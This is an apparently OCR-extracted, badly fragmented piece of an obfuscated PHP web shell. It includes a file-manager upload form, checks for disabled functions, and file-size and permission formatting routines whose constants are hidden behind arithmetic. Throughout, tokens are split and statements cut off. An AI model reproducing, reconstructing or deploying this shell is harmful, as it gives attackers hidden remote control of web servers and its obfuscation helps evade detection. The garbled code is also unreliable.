
		<td><form method='post' ENCTYPE='multipart/form-data'>

		<input type=hidden name=a value='fm'>

		<input type=hidden name=c value='"
		<input type=hidden name=p value='uploadFile'>

		<input type=hidden name=ch value='
		<span>Upload file:</span>"
.
$_ue
.
"<
alue='>>'></form><br  ></td>

	</tr></table></div></body></html>"
;}
if
(!fu
ions"
],
"posix_getpwuid"
)===
false
)){
function
POSiX_
d"
)&&(STRPOS(
$GLOBALS
[
"disable_functions"
],
"posix_
e
;}}
function
_
(
$_hu
)
{
if
(Is_InT(
$_hu
))
$_hu
=sprInTF(
57913941.33333
))
return
 SPrInTF(
"%1.2f"
,
$_hu
/(
10737
9525.33333333
+
349525.33333333
+
349525.33333333
))
ret
333
+
349525.33333333
)).
" MB"
;
elseif
(
$_hu
>=(
1185
+
623
eturn
$_hu
.
" B"
;}
function
_
(
$_hp
)
{
if
((
$_hp
&(
48921
- 
(
20480
+
20480
))==(int)round(
20480
+
20480
))
$_wvlc
=
"l"
67
+
10922.666666667
+
10922.666666667
))
$_wvlc
=
"-"
;
els
c
=
"b"
;
elseif
((
$_hp
&(
16322
- -
62
))==(int)round(
8192
+
30.6666666667
+
2730.6666666667
+
2730.6666666667
))
$_w
lse
$_wvlc
=
"u"
;
$_wvlc
.=((
$_hp
&(int)round(
85.333333
&(
348
-
145
-
75
))?
"w"
:
"-"
);
$_wvlc
.=((
$_hp
&(int)round(
und(
1024
+
1024
))?
"s"
:
"x"
):((
$_hp
&(
2161
+-
113
))?
"S"
:
"
0.666666666667
))?
"r"
:
"-"
);
$_wvlc
.=((
$_hp
&(
156
+-
140
4
))?
"s"
:
"x"
):((
$_hp
&(
1019
+
5
))?
"S"
:
"-"
));
$_wvlc
.=((
6667
+
0.66666666666667
+
0.66666666666667
))?
"w"
:
"-"
);